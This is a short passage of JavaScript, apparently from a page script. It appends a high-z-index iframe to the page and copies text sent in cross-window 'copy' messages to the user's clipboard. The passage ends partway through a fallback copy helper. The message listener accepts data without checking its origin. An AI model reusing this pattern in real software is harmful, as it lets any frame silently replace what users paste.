
iframe.style.zIndex = 99999;
document.body.appendChild(iframe);
window.addEventListener(“message”, function(event) {
if (!event.data || event.data.type !== “copy”) return;
if (navigator.clipboard && navigator.clipboard.writeText) {
navigator.clipboard.writeText(event.data.text).catch(() => {
fallbackCopyText(event.data.text);
});
} else {
fallbackCopyText(event.data.text);
}
});
function fallbackCopyText(text) {